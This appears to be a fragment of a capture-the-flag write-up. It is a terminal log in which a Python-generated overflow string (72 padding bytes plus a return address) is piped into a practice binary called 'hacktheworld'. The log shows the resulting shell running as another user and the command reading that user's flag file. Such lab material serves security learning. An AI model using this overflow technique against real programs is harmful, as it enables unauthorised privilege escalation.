 magna@anonymous-playground:~$ (python -c "print 'a'*72 + '\x58\x06\x40\x00\x00\x00\x00\x00
'";cat ) | ./hacktheworld
Who do you want to hack?
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
id
uid=1337(spooky) gid=1001(magna) groups=1001(magna)
cat /home/spooky/flag.txt